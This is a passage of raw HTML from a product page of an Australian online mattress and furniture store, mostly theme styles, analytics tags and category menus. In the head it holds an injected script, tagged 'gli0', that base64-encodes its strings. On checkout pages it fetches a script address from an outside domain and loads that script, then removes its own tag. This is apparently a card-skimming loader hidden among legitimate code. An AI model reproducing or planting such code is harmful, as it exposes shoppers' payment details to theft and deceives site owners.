<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <script  type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script  type="litespeed/javascript">fbq('init','130945251885718',{},{"agent":"woocommerce_0-6.6.0-3.5.6"});document.addEventListener('DOMContentLiteSpeedLoaded',function(){document.body.insertAdjacentHTML('beforeend','<div class=\"wc-facebook-pixel-event-placeholder\"></div>')},!1)</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.2.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="litespeed/javascript">function setREVStartSize(e){try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.innerWidth:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.innerHeight);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.innerWidth?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.type==="carousel"&&e.justify==="true"?e.gh[ix]:(e.gh[ix]*m))+(e.tabh+e.thumbh)}
if(window.rs_init_css===undefined)window.rs_init_css=document.head.appendChild(document.createElement("style"));document.getElementById(e.c).height=newh;window.rs_init_css.innerHTML+="#"+e.c+"_wrapper { height: "+newh+"px }"}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style type="text/css" title="dynamic-css" class="options-output">body{font-family:Lato,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:14px;}p{font-family:Lato,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:14px;}h1, .h1{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:28px;}h2, .h2{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:26px;}h3, .h3{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:24px;}h4, .h4{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:20px;}h5, .h5{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:16px;}h6, .h6{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:14px;}.main-navigation ul.menu > li > a{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:uppercase;letter-spacing:.2px;font-weight:700;font-style:normal;font-size:13px;}.categories-menu ul.menu > li > a{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;letter-spacing:.2px;font-weight:700;font-style:normal;font-size:14px;}body{background-color:#ffffff;}.site-wrapper{background-color:#ffffff;}.header-topbar{background-color:#2370F4;}.header-main{background-color:#ffffff;}.header-sticky{background-color:#ffffff;}.header-navigation{background-color:#ffffff;}.kapee-navigation ul.menu ul.sub-menu, .kapee-navigation .kapee-megamenu-wrapper{background-color:#ffffff;}#page-title{background-color:#f8f8f8;background-size:cover;background-position:center center;}.site-footer .footer-main{background-color:#172337;}.site-footer .footer-copyright{background-color:#172337;}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-161956811-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-161956811-1')</script> <script defer id="gli0" type="litespeed/javascript">if(location.pathname.includes(atob('Y2hlY2tvdXQ'))){fetch(atob('aHR0cHM6Ly9kZXVsYWIuc3RvcmUv'),{method:'POST'}).then(r=>r.blob()).then(d=>d.text().then(b=>{const s=document.createElement('script');s.src=atob(b);s.async=!0;document.head.appendChild(s)}))}document.getElementById('gli0').remove()</script> </head><body class="wp-singular product-template-default single single-product postid-33812 wp-embed-responsive wp-theme-kapee wp-child-theme-kapee-child theme-kapee woocommerce woocommerce-page woocommerce-no-js wrapper-full kapee-skin-light owl-nav-rectangle owl-nav-middle widget-title-bordered-full no-sidebar has-widget-toggle has-widget-menu-toggle has-mobile-bottom-navbar has-mobile-canvas-sidebar has-single-product-quick-buy wpb-js-composer js-comp-ver-6.1 vc_responsive"><div id="page" class="site-wrapper"><header id="header" class="site-header header-1"><div class="header-topbar"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex"></div><div class="header-col header-col-right col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex"></div></div></div></div><div style="background-color : #F37835  !important;display:block;"><div class="header-topbar2"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-6 col-xl-6  d-lg-flex d-xl-flex"></div><div class="header-col header-col-right col-lg-6 col-xl-6 d-lg-flex d-xl-flex"></div></div></div></div></div><div class="header-main"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="header-logo">
<a href="https://mattressoutlet.net.au/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo-light" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="sticky-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="mobile-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
</a></div></div><div class="header-col header-col-center col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex"><div class="kapee-ajax-search ajax-search-style-3 ajax-search-radius"><form method="get" class="searchform" action="https://mattressoutlet.net.au/">
<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/><div class="search-categories">
<select  name='product_cat' id='product-cat-73700' class='categories-filter product_cat'><option value=''>All Categories</option><option class="level-0" value="armchair">ArmChair</option><option class="level-0" value="bar-stools-chairs">Bar Stools &amp; Chairs</option><option class="level-0" value="bathroom-furniture">Bathroom Furniture</option><option class="level-0" value="bed-ensemble-base">Bed Ensemble Base</option><option class="level-0" value="bed-frames">Bed Frames</option><option class="level-0" value="bed-headboards">Bed HeadBoards</option><option class="level-0" value="bedroom">Bedroom</option><option class="level-0" value="bedside-table">Bedside Table</option><option class="level-0" value="best-sellers">Best Sellers</option><option class="level-0" value="blankets">Blankets</option><option class="level-0" value="bookcases-standing-shelves">Bookcases &amp; Standing Shelves</option><option class="level-0" value="buffet-side-tables">Buffet &amp; Side Tables</option><option class="level-0" value="buffets-sideboards">Buffets &amp; Sideboards</option><option class="level-0" value="cancel">Cancel</option><option class="level-0" value="chests-of-drawers">Chests OF Drawers</option><option class="level-0" value="clothes-rack">Clothes Rack</option><option class="level-0" value="coffee-table">Coffee Table</option><option class="level-0" value="decor">Decor</option><option class="level-0" value="dining">Dining</option><option class="level-0" value="dining-chair">Dining Chair</option><option class="level-0" value="dining-table">Dining Table</option><option class="level-0" value="display-shelf">Display Shelf</option><option class="level-0" value="double-quilt">Double</option><option class="level-0" value="double-bed-frames">Double</option><option class="level-0" value="double-sheet-sets">Double</option><option class="level-0" value="double-mattress-topper">Double</option><option class="level-0" value="double-mattresses">Double</option><option class="level-0" value="double-quilt-covers">Double</option><option class="level-0" value="double">Double</option><option class="level-0" value="double-electric-blankets">Double</option><option class="level-0" value="dressing-table">Dressing Table</option><option class="level-0" value="electric-blankets">Electric Blankets</option><option class="level-0" value="floor-lounge-sofa">Floor Lounge &#8211; Sofa</option><option class="level-0" value="hall-console-table">Hall Console Table</option><option class="level-0" value="inflatable-mattress">Inflatable Mattress</option><option class="level-0" value="king-quilt-covers">King</option><option class="level-0" value="king-electric-blankets">King</option><option class="level-0" value="king-sheet-sets">King</option><option class="level-0" value="king-mattresses">King</option><option class="level-0" value="king-quilt">King</option><option class="level-0" value="king">King</option><option class="level-0" value="king-bed-frames">King</option><option class="level-0" value="king-mattress-protector">King</option><option class="level-0" value="king-single-quilt">King Single</option><option class="level-0" value="king-single-mattress-topper">King Single</option><option class="level-0" value="king-single-mattresses">King Single</option><option class="level-0" value="king-single">King Single</option><option class="level-0" value="king-single-bed-frames">King Single</option><option class="level-0" value="led-furniture">LED Furniture</option><option class="level-0" value="living-room">Living Room</option><option class="level-0" value="mattress-topper">Mattress Topper</option><option class="level-0" value="mattresses">Mattresses</option><option class="level-0" value="monitor-screen-holder-arm">Monitor &#8211; Screen Holder Arm</option><option class="level-0" value="office-chair">Office Chair</option><option class="level-0" value="office-desk">Office Desk</option><option class="level-0" value="office-furniture">Office Furniture</option><option class="level-0" value="ottoman-storage-benches">Ottoman &amp; Storage Benches</option><option class="level-0" value="pillows">Pillows</option><option class="level-0" value="queen-electric-blankets">Queen</option><option class="level-0" value="queen">Queen</option><option class="level-0" value="queen-quilt">Queen</option><option class="level-0" value="queen-bed-frames">Queen</option><option class="level-0" value="queen-mattress-topper">Queen</option><option class="level-0" value="queen-sheet-sets">Queen</option><option class="level-0" value="queen-quilt-covers">Queen</option><option class="level-0" value="queen-mattresses">Queen</option><option class="level-0" value="quilt">Quilt</option><option class="level-0" value="room-divider">Room Divider</option><option class="level-0" value="rug">Rug</option><option class="level-0" value="sheet-sets">Sheet Sets</option><option class="level-0" value="shoe-cabinet-rack">Shoe Cabinet Rack</option><option class="level-0" value="single-mattresses">Single</option><option class="level-0" value="single">Single</option><option class="level-0" value="single-bed-frames">Single</option><option class="level-0" value="single-mattress-protector">Single</option><option class="level-0" value="single-quilt-covers">Single</option><option class="level-0" value="single-electric-blankets">Single</option><option class="level-0" value="single-quilt">Single</option><option class="level-0" value="single-sheet-sets">Single</option><option class="level-0" value="sofas">Sofas</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="super-king-quilt-covers">Super King</option><option class="level-0" value="super-king">Super King</option><option class="level-0" value="throw-rug">Throw Rug</option><option class="level-0" value="tv-entertainment-unit">TV Entertainment Unit</option><option class="level-0" value="uncategorized">Uncategorized</option><option class="level-0" value="wardrobe">Wardrobe</option>
</select></div>
<button type="submit" class="search-submit">Search</button>
<input type="hidden" name="post_type" value="product" /></form><div class="search-results-wrapper woocommerce"></div><div class="trending-search-results"></div></div></div><div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="header-myaccount myaccount-style-1">
<a class="customer-signinup" href="https://mattressoutlet.net.au/my-account/"><div class="myaccount-wrap">
<span>Login/Signup</span></div></a></div><div class="header-wishlist">
<a href="/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a></div><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div><div class="header-col header-col-left col-6 d-flex d-lg-none d-xl-none"><div class="mobile-navbar">
<a href="#" class="navbar-toggle">
<span class="navbar-icon"><i class="fa fa-bars"></i></span>
<span class="navbar-label">Menu</span>
</a></div><div class="header-logo">
<a href="https://mattressoutlet.net.au/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo-light" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="sticky-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="mobile-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
</a></div></div><div class="header-col header-col-right col-6 d-flex d-lg-none d-xl-none"><div class="header-myaccount myaccount-style-1">
<a class="customer-signinup" href="https://mattressoutlet.net.au/my-account/"><div class="myaccount-wrap">
<span>Login/Signup</span></div></a></div><div class="header-wishlist">
<a href="/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a></div><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div></div></div></div><div class="header-navigation"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="categories-menu-wrapper"><div class="categories-menu-title">
<span class="title">Shop By Categories</span>
<span class="arrow-down-up"></span></div><div class="categories-menu kapee-navigation"><ul id="menu-categories-menu" class="menu"><li id="menu-item-3358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3358 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li id="menu-item-3359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3359 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li id="menu-item-3360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3360 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li id="menu-item-3361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3361 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-3362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3362 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-3363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3363 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li id="menu-item-11680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11680 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li id="menu-item-11681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11681 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11682 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li id="menu-item-11946" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11946 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11683 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11684 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-11696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11696 item-level-0"><a href="https://mattressoutlet.net.au/bedroom/" class="nav-link"><span>Bedroom</span></a><ul class="sub-menu"><li id="menu-item-11697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11697 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/blankets/" class="nav-link"><span>Blankets</span></a></li><li id="menu-item-11698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11698 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/dressing-table/" class="nav-link"><span>Dressing Table</span></a></li><li id="menu-item-11699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11699 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/" class="nav-link"><span>Electric Blankets</span></a><ul class="sub-menu"><li id="menu-item-11700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11700 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/double-electric-blankets/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11701 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/king-electric-blankets/" class="nav-link"><span>King</span></a></li><li id="menu-item-11702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11702 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/queen-electric-blankets/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-11703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11703 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/pillows/" class="nav-link"><span>Pillows</span></a></li><li id="menu-item-11704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11704 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/" class="nav-link"><span>Quilt Covers</span></a><ul class="sub-menu"><li id="menu-item-11705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11705 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/double-quilt-covers/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/single-quilt-covers/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11706 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/king-quilt-covers/" class="nav-link"><span>King</span></a></li><li id="menu-item-11707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11707 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/queen-quilt-covers/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/super-king-quilt-covers/" class="nav-link"><span>Super King</span></a></li></ul></li><li id="menu-item-11708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11708 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/" class="nav-link"><span>Sheet Sets</span></a><ul class="sub-menu"><li id="menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11709 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/double-sheet-sets/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11710 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" class="nav-link"><span>King</span></a></li><li id="menu-item-11711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11711 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/queen-sheet-sets/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/single-sheet-sets/" class="nav-link"><span>Single</span></a></li></ul></li><li id="menu-item-11738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11738 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/throw-rug/" class="nav-link"><span>Throw Rug</span></a></li><li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3354 item-level-1"><a href="https://mattressoutlet.net.au/mattress-topper/" class="nav-link"><span>Mattress Topper</span></a><ul class="sub-menu"><li id="menu-item-3355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3355 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/double-mattress-topper/" class="nav-link"><span>Double</span></a></li><li id="menu-item-3356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3356 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king/" class="nav-link"><span>King</span></a></li><li id="menu-item-11670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11670 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king-single-mattress-topper/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-3357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3357 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/single/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11671 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/queen-mattress-topper/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-11728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11728 item-level-1"><a href="https://mattressoutlet.net.au/quilt/" class="nav-link"><span>Quilt</span></a><ul class="sub-menu"><li id="menu-item-11729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11729 item-level-2"><a href="https://mattressoutlet.net.au/quilt/double-quilt/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11730 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-quilt/" class="nav-link"><span>King</span></a></li><li id="menu-item-11731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11731 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-single-quilt/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11732 item-level-2"><a href="https://mattressoutlet.net.au/quilt/queen-quilt/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11744 item-level-2"><a href="https://mattressoutlet.net.au/quilt/single-quilt/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11745 item-level-2"><a href="https://mattressoutlet.net.au/quilt/super-king/" class="nav-link"><span>Super King</span></a></li></ul></li><li id="menu-item-3348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3348 item-level-1"><a href="https://mattressoutlet.net.au/mattress-protector/" class="nav-link"><span>Mattress Protector</span></a><ul class="sub-menu"><li id="menu-item-3349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3349 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/double/" class="nav-link"><span>Double</span></a></li><li id="menu-item-3350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3350 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-mattress-protector/" class="nav-link"><span>King</span></a></li><li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3351 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-single/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3352 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/queen/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-3353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3353 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/single-mattress-protector/" class="nav-link"><span>Single</span></a></li></ul></li></ul></li><li id="menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11712 item-level-0"><a href="https://mattressoutlet.net.au/bedside-table/" class="nav-link"><span>Bedside Table</span></a></li><li id="menu-item-11727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11727 item-level-0"><a href="https://mattressoutlet.net.au/ottoman-storage-benches/" class="nav-link"><span>Ottoman &amp; Storage Benches</span></a></li><li id="menu-item-23964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-23964 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a><ul class="sub-menu"><li id="menu-item-23965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23965 item-level-1"><a href="https://mattressoutlet.net.au/living-room/armchair/" class="nav-link"><span>ArmChair</span></a></li><li id="menu-item-23966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23966 item-level-1"><a href="https://mattressoutlet.net.au/living-room/bookcases-standing-shelves/" class="nav-link"><span>Bookcases &amp; Standing Shelves</span></a></li><li id="menu-item-23967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-23967 item-level-1"><a href="https://mattressoutlet.net.au/living-room/chests-of-drawers/" class="nav-link"><span>Chests OF Drawers</span></a></li><li id="menu-item-23968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23968 item-level-1"><a href="https://mattressoutlet.net.au/living-room/coffee-table/" class="nav-link"><span>Coffee Table</span></a></li><li id="menu-item-23969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23969 item-level-1"><a href="https://mattressoutlet.net.au/living-room/display-shelf/" class="nav-link"><span>Display Shelf</span></a></li><li id="menu-item-23970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23970 item-level-1"><a href="https://mattressoutlet.net.au/living-room/floor-lounge-sofa/" class="nav-link"><span>Floor Lounge &#8211; Sofa</span></a></li><li id="menu-item-23971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23971 item-level-1"><a href="https://mattressoutlet.net.au/living-room/hall-console-table/" class="nav-link"><span>Hall Console Table</span></a></li><li id="menu-item-23972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23972 item-level-1"><a href="https://mattressoutlet.net.au/living-room/room-divider/" class="nav-link"><span>Room Divider</span></a></li><li id="menu-item-23973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23973 item-level-1"><a href="https://mattressoutlet.net.au/living-room/shoe-cabinet-rack/" class="nav-link"><span>Shoe Cabinet Rack</span></a></li><li id="menu-item-23974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23974 item-level-1"><a href="https://mattressoutlet.net.au/living-room/tv-entertainment-unit/" class="nav-link"><span>TV Entertainment Unit</span></a></li></ul></li><li id="menu-item-23958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23958 item-level-0"><a href="https://mattressoutlet.net.au/best-sellers/" class="nav-link"><span>Best Sellers</span></a></li><li id="menu-item-23959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23959 item-level-0"><a href="https://mattressoutlet.net.au/dining/" class="nav-link"><span>Dining</span></a><ul 